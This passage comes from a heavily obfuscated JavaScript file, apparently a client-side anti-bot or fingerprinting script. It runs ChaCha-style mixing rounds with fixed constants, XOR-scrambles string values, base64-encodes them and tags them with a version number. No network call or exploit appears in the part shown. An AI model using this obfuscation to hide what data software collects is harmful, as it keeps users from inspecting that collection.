                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
